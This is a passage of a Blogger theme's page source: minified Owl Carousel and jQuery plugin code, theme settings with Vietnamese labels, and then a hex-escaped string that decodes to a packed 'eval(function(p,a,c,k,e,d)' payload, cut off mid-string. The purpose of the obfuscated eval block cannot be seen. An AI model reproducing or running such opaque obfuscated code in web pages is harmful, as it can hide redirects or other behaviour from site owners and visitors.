},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAgxaehOgylj3ry_dMXVK6M33Pt1vclIdk2_ZXGXDQ7d1OrCvg0147b6AoKbFOJs8dfYWOyMwsfzk51HRa8qM_Ah85VEPeZJEOu6AAL0eCmA0SX4dSq8T0zAB7x9DTijkE3jK8UIi8uT8/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 5; // show number of results sbox, default is "10"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 5; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 10;
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 5; // number of posts labels search
var POSTNAV_PREV_TEXT = "Bài viết trước"; // post nav text "Bài viết trước"
var POSTNAV_NEXT_TEXT = "Bài viết tiếp theo"; // post nav text "Bài viết tiếp theo"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _TdxrVY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x75\x28\x37\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x37\x62\x28\x63\x29\x7b\x37\x63\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x71\x2e\x39\x72\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x73\x28\x33\x36\x29\x29\x7d\x3b\x39\x74\x28\x63\x2d\x2d\x29\x7b\x37\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x75\x28\x39\x76\x20\x39\x77\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x37\x63\x20\x70\x7d\x28\x5c\x27\x6f\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\